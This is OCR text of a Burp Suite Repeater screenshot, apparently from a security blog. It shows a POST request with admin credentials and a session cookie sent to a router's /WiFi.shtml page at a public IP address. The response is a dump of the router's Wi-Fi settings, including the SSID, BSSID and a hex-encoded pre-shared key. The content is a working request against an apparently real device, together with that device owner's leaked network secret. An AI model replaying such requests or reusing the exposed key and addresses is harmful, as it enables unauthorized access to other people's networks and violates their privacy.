 Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /WiFi.shtml/ HTTP/1.1
2 Host:
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.240.105.244:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.240.105.244:8080/page/login/login.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: uid=DoiRDKzpp9
14 Connection: close
15
16 username=admin&password=
4bac27393bdd9777ce02453256c5577cd02275510b2227f473d03f533924f877
Search... 0 matches
Response
Pretty Raw Render \n Actions
74 var ConfigS = new Array();
75
76 ConfigS[radios_num] = new ConfigTuple();
77 ConfigS[radios_num].Path = "InternetGatewayDevice.LANDevice.1.WL
78 ConfigS[radios_num].Enable = "1";
79 ConfigS[radios_num].SSIDHide = "0";
80 ConfigS[radios_num].SSID = "Hamza";
81 ConfigS[radios_num].BSSID = "78:32:1B:57:32:BE";
82 ConfigS[radios_num].Isolation = "0";
83 ConfigS[radios_num].RadioEnabled = "1";
84 ConfigS[radios_num].BeaconType = "WPAand11i";
85 ConfigS[radios_num].WEPEncryptionLevel = "40-bit";
86 ConfigS[radios_num].WEPKeyIndex = "1";
87 ConfigS[radios_num].BasicAuthenticationMode = "None";
88 ConfigS[radios_num].BasicEncryptionModes = "None";
89 ConfigS[radios_num].WPAAuthenticationMode = "PSKAuthentication";
90 ConfigS[radios_num].WPAEncryptionModes = "AESEncryption";
91 ConfigS[radios_num].IEEE11iAuthenticationMode = "PSKAuthenticati
92 ConfigS[radios_num].IEEE11iEncryptionModes = "AESEncryption";
93 ConfigS[radios_num].PSKExpression = "PreSharedKey";
94 ConfigS[radios_num].KeyPassphrase = "undefined";
95 ConfigS[radios_num].WPAGroupRekey = "";
96 ConfigS[radios_num].Standard = "b,g,n";
97 ConfigS[radios_num].PreSharedKey = "68616d7a61403630";
98 ConfigS[radios_num].RadiusServer = "";
99 ConfigS[radios_num].RadiusPort = "";
100 ConfigS[radios_num].RadiusKey = "";
101
102 ConfigS[radios_num].Powerlevel = "100";
103 ConfigS[radios_num].GuardInterval = "0";
104 ConfigS[radios_num].WMMEnable = "1";
105 ConfigS[radios_num].UAPSDEnable = "0";
106 ConfigS[radios_num].RegulatoryDomain = "EG";
107 ConfigS[radios_num].Channel = "0";
108 ConfigS[radios_num].ChannelWidth = "0";
109 ConfigS[radios_num].AutoChannelEnable = "1";
110 ConfigS[radios_num].PossibleChannels = "1-13";
111
112 radios_num++;
113
Search... 0 matches
INSPECT
Query Pa
Body Par
Request
Request
Response
深夜笔记本